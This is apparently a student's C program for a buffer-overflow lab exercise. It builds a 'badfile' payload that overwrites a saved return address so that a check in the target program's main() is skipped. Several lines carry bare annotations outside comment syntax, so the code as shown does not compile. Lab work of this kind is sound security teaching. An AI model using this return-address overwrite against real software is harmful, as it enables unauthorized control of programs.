 void main(int argc, char **argv)
{
    char buffer[600];
    FILE *badfile;
    /* The address of the instruction immediate after the check in main() function. */
    char return_address[] = "\x08\x04\x08\xd8"; //Give the address here.
    /* Fill the entire buffer with 0x00. */
    memset(&buffer, 0x00, 600);
    /* You need to fill the buffer with appropriate data here. */
    char *p = buffer;
    memcpy(p, "12345678", 8);
    p += 8;
    memcpy(p, "secretxx", 8);
    p += 8;
    memcpy(p, "\x7f\xff\x75\xb8", 4); s8 not changed
    p += 4;
    memcpy(p, return_address, 4); return address replaced
    p += 4;
    memcpy(p, "\x7f\xff\x75\xd8", 4); str not changed
    p += 4;

    /* Save the content to the file "badfile". */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 600, 1, badfile);
    fclose(badfile);
}
~